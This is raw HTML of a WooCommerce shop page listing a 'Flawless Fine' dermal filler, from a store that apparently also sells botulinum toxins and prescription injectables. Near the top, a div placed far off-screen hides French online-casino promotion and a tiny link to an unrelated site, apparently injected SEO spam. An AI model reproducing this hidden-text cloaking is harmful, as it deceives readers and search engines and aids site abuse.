                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_tag current-item">best quality Flawless Fine</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/"><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button><p class="woocommerce-result-count">
	Showing the single result</p>
        <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/best-quality-flawless-fine/?display=grid" id="grid" class="active" title="Grid View"><i class="opal-icon-th-grid" aria-hidden="true"></i></a>
            <a href="/product-tag/best-quality-flawless-fine/?display=list" id="list" class="" title="List View"><i class="opal-icon-th-list" aria-hidden="true"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div><div class="woocommerce-notices-wrapper"></div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-6437 status-publish first instock product_cat-dermal-fillers product_tag-best-quality-flawless-fine product_tag-cheap-flawless-fine product_tag-cheap-flawless-fine-for-sale product_tag-flawless-fine has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="570" height="570" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="image showing front of flawless fine filler on sale near you." decoding="async" fetchpriority="high"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine.jpg 570w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="570" data-eio-rheight="570" /><noscript><img width="570" height="570" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine.jpg" class="attachment-shop_catalog size-shop_catalog" alt="image showing front of flawless fine filler on sale near you." decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine.jpg 570w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/ffillerworldwidesupplies.com-flawless-fine-50x50.jpg 50w" sizes="(max-width: 570px) 100vw, 570px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span><span class="onsale">-25% Off </span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6437  wishlist-fragment on-first-load"
	data-fragment-ref="6437"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6437,&quot;parent_product_id&quot;:6437,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6437&#038;_wpnonce=35fca2243d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6437"
		data-product-type="simple"
		data-original-product-id="6437"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=6437" class="compare button" data-product_id="6437" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="6437">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/shop-flawless-fine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" rel="tag">Dermal Fillers</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/shop-flawless-fine/">Flawless Fine</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></ins></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=6437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6437" data-product_sku="" aria-label="Add &ldquo;Flawless Fine&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>
</ul>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
		<section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
